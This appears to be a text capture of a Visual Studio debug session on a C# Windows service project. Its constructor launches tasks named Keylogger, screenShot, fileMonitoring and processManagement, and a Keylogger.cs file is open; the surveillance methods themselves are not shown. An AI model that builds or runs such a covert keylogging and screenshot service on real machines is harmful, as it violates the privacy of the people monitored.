 StageprojectService (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Continue Application Insights
Process: [4040] StageprojectService.vshost. Lifecycle Events Thread: Stack Frame:
app.manifest StageprojectService* Keylogger.cs Methods.cs Program.cs Service1.cs
StageprojectService StageprojectService.Service1 Service1()
15 public partial class Service1 : ServiceBase
16 {
17 public Service1()
18 {
19 InitializeComponent();
20
21 Task task = new Task(new Action(Methods.processManagement));
22 Task task1 = new Task(new Action(Methods.ComputeSomething));
23 Task task2 = new Task(new Action(Methods.Keylogger));
24 Task task3 = new Task(new Action(Run));
25 Task task4 = new Task(new Action(Methods.fileMonitoring));
26 Task task5 = new Task(new Action(Methods.screenShot));
27
28 task.Start();
29 task1.Start();
30 task2.Start();
31 task3.Start();
32 task4.Start();
33 task5.Start();
34
35
36 task.Wait();
37 task1.Wait();
38 task2.Wait();
39 task3.Wait();
40 task4.Wait();
41 task5.Wait();
42 }
43
44 protected override void OnStart(string[] args)
45 {
46 //Task task = new Task(new Action(Methods.processManagement));
47 //Task task1 = new Task(new Action(Methods.ComputeSomething));
48 //Task task2 = new Task(new Action(Methods.Keylogger));
49 //Task task3 = new Task(new Action(Run));
50 //Task task4 = new Task(new Action(Methods.fileMonitoring));
82 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 4:49 minutes
4:30min 4:40min 4:50min
Events
Process Memory (MB) GC Snapshot Private Bytes
39 39
0 0
CPU (% of all processors)
100 100
0 0
Events Memory Usage CPU Usage
Search Events
Event Time Duration Thread
Solution Explorer
Team Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Ln 21 Col 58 Ch 58 INS Publish
Rechercher sur le web et dans Windows
FRA
12:02
26/07/2016